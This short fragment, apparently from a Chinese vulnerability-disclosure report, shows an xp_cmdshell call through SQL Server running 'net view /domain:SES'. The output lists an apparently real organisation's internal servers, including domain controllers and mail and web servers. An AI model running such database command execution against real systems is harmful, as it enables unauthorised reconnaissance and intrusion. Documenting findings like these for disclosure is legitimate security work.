 Exec master.dbo.xp_cmdshell 'net view /domain:SES'
Query Export
output
服务器名称 注释
-------------------------------------------------------------------------------
\\CERTSRV
\\DCSERVER1
\\IMAM2SERVER
\\LIUYONGMEI
\\MAIL-SERVER
\\NEW-DCSERVER
\\PINGKE
\\PSYSTUDENT
\\SESDCSERVER1
\\SESWEBOLD seswebold
\\SHAREDATA
\\SHOUFAN
\\TUSHUGUAN
\\VDSERVER
\\VIDEO
\\WEBSERVER 门户网站服务器
\\XP-201206150936
命令成功完成。
Ots安全
补天平台